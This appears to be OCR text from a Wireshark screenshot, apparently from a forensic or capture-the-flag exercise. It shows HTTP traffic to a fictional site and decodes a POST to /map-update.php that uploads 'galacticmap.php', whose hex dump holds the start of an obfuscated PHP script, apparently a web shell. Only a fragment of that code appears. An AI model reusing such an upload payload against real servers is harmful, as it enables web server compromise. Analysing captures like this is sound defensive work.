 CPU 00% RAM 3389 MiB 16:49
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
http
No. Time Source Destination Protocol Length Info
18401 510.094731 172.31.9.156 146.70.38.48 HTTP 531 HTTP/1.1 404 Not Found (text/html)
18403 510.099204 172.31.9.156 146.70.38.48 HTTP 531 HTTP/1.1 404 Not Found (text/html)
18405 510.131424 172.31.9.156 146.70.38.48 HTTP 531 HTTP/1.1 404 Not Found (text/html)
18407 510.194853 172.31.9.156 146.70.38.48 HTTP 531 HTTP/1.1 404 Not Found (text/html)
18409 510.211350 172.31.9.156 146.70.38.48 HTTP 531 HTTP/1.1 404 Not Found (text/html)
18411 510.214740 172.31.9.156 146.70.38.48 HTTP 531 HTTP/1.1 404 Not Found (text/html)
18413 510.220952 172.31.9.156 146.70.38.48 HTTP 531 HTTP/1.1 404 Not Found (text/html)
18415 510.224741 172.31.9.156 146.70.38.48 HTTP 531 HTTP/1.1 404 Not Found (text/html)
18417 510.243375 172.31.9.156 146.70.38.48 HTTP 531 HTTP/1.1 404 Not Found (text/html)
18435 510.268699 172.31.9.156 146.70.38.48 HTTP 531 HTTP/1.1 404 Not Found (text/html)
18944 688.793714 172.31.9.156 15.235.9.184 HTTP 574 HTTP/1.1 404 Not Found (text/html)
18969 695.741242 172.31.9.156 15.235.9.184 HTTP 574 HTTP/1.1 404 Not Found (text/html)
19212 707.964629 172.31.9.156 15.235.9.184 HTTP 574 HTTP/1.1 404 Not Found (text/html)
268 10.928158 37.46.113.165 172.31.9.156 HTTP 1748 POST /map-update.php HTTP/1.1 (application/pdf)
1008 66.434437 212.102.35.152 172.31.9.156 HTTP 2106 POST /map-update.php HTTP/1.1 (application/pdf)
1929 292.666144 146.70.38.48 172.31.9.156 HTTP 286 POST /map-update.php HTTP/1.1 (application/x-php)
292 23.279555 212.102.35.152 172.31.9.156 HTTP 875 POST /results_display.php HTTP/1.1 (application/x-www-form-urlencoded)
337 27.821393 212.102.35.152 172.31.9.156 HTTP 858 POST /results_display.php HTTP/1.1 (application/x-www-form-urlencoded)
386 34.426275 212.102.35.152 172.31.9.156 HTTP 860 POST /results_display.php HTTP/1.1 (application/x-www-form-urlencoded)
437 39.068765 212.102.35.152 172.31.9.156 HTTP 859 POST /results_display.php HTTP/1.1 (application/x-www-form-urlencoded)
1571 249.951967 146.70.38.48 172.31.9.156 HTTP 739 POST /results_display.php HTTP/1.1 (application/x-www-form-urlencoded)
3540 356.038495 86.5.206.121 172.31.9.156 HTTP 877 POST /results_display.php HTTP/1.1 (application/x-www-form-urlencoded)
Transmission Control Protocol, Src Port: 38544, Dst Port: 80, Seq: 7645, Ack: 1, Len: 220
[7 Reassembled TCP Segments (7864 bytes): #1918(1274), #1920(1274), #1922(1274), #1924(1274), #1926(1274), #1928(1274), #19
Hypertext Transfer Protocol
POST /map-update.php HTTP/1.1\r\n
Host: targetaggregator.intergalacticministry.com\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: multipart/form-data; boundary=---------------------------310973569542634246533468492466\r\n
Content-Length: 7178\r\n
Origin: http://targetaggregator.intergalacticministry.com\r\n
Connection: keep-alive\r\n
Referer: http://targetaggregator.intergalacticministry.com/map-update.php\r\n
Cookie: PHPSESSID=sj192ho64ue736f5651mn74j6l\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://targetaggregator.intergalacticministry.com/map-update.php]
[HTTP request 1/1]
[Response in frame: 1932]
File Data: 7178 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------3109735695426342465334
[Type: multipart/form-data]
First boundary: -----------------------------310973569542634246533468492466\r\n
Encapsulated multipart part: (application/x-php)
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (6935 bytes)
Last boundary: \r\n-----------------------------310973569542634246533468492466--\r\n
0360 3c 3f 70 68 70 20 0a 24 70 50 7a 69 5a 6f 4a 69 <?php ·$ pPziZoJi
0370 4d 70 63 75 20 3d 20 38 32 3b 20 0a 24 6c 69 47 Mpcu = 8 2; ·$liG
0380 42 4f 4b 78 73 4f 47 4d 7a 20 3d 20 61 72 72 61 BOKxsOGM z = arra
0390 79 28 29 3b 20 0a 24 69 79 7a 51 35 68 38 71 66 y(); ·$i yzQ5h8qf
03a0 36 20 3d 20 22 22 20 3b 20 0a 24 69 79 7a 51 35 6 = "" ;  ·$iyzQ5
03b0 68 38 71 66 36 20 2e 3d 20 22 3c 6e 6e 79 6f 20 h8qf6 .=  "<nnyo
03c0 65 61 5c 24 70 78 2d 61 6c 6f 65 72 6c 30 3d 65 ea\$px-a loerl0=e
03d0 20 72 5c 24 30 27 20 77 65 6d 65 20 53 75 20 72  r\$0' w eme Su r
03e0 67 73 72 20 73 5c 22 65 75 3e 5c 22 65 27 45 72 gsr s\"e u>\"e'Er
03f0 3d 20 65 6c 6d 69 29 79 20 5d 5f 27 74 3e 62 64 = elmi)y  ]_'t>bd
0400 65 20 65 20 65 20 20 3d 70 20 20 20 78 74 5c 22 e e e  = p   xt\"
0410 20 3f 6c 74 70 73 20 76 64 66 69 63 2d 78 65 74  ?ltps v dfic-xet
0420 72 6d 73 78 27 6c 30 65 6d 30 20 20 6f 5c 22 6f rmsx'l0e m0  o\"o
0430 63 26 27 74 20 5b 72 5c 22 65 20 5f 65 3b 65 56 c&'t [r\ "e _e;eV
0440 2e 6e 63 78 6d 27 76 54 6f 69 6c 20 20 20 2c 46 .ncxm'vT oil   ,F
0450 20 79 22 3b 20 0a 24 69 79 7a 51 35 68 38 71 66  y"; ·$i yzQ5h8qf
0460 36 20 2e 3d 20 22 3c 72 20 73 20 2d 3c 61 20 20 6 .= "<r  s -<a
0470 5c 22 6f 70 20 72 5f 50 3c 20 70 6f 65 65 69 68 \"op r_P < poeeih
0480 61 65 69 6c 64 20 2f 64 73 5c 22 73 65 34 62 73 aeild /d s\"se4bs
0490 78 61 6f 31 3a 20 72 5d 64 75 20 3b 65 5c 24 27 xao1: r] du ;e\$'
04a0 6f 2c 74 20 64 6e 5c 6e 29 69 5c 24 27 6d 65 27 o,t dn\n )i\$'me'
04b0 6d 61 6f 61 74 65 7b 65 20 20 49 21 6c 62 3e 27 maoate{e   I!lb>'
04c0 75 20 62 74 64 65 20 2e 73 72 20 65 67 65 2f 20 u btde . sr ege/
04d0 68 61 6e 3a 74 22 3b 20 0a 24 69 79 7a 51 35 68 han:t";  ·$iyzQ5h
04e0 38 71 66 36 20 2e 3d 20 22 65 6c 72 6c 65 6e 6a 8qf6 .=  "elrlenj
04f0 6c 20 74 3e 28 20 30 27 65 43 64 64 30 20 20 6c l t>( 0' eCdd0  l
0500 20 65 74 30 5c 6e 27 73 65 75 20 75 20 69 74 20  et0\n's eu u it
0510 3b 65 5f 20 64 63 3e 75 6c 55 64 27 54 5c 6e 78 ;e_ dc>u lUd'T\nx
0520 65 5c 24 4c 3c 65 72 3c 2e 6c 20 6f 68 3e 63 20 e\$L<er< .l oh>c
Frame (286 bytes) Reassembled TCP (7864 bytes)
Media type (media.type), 6.935 byte(s) Paquetes: 19256 · Mostrado: 14623 (75.9%) Perfil: Default
192.168.100.85 Desconectado Máquina - Desconectada Spotify : Sin reproducir 07/04/23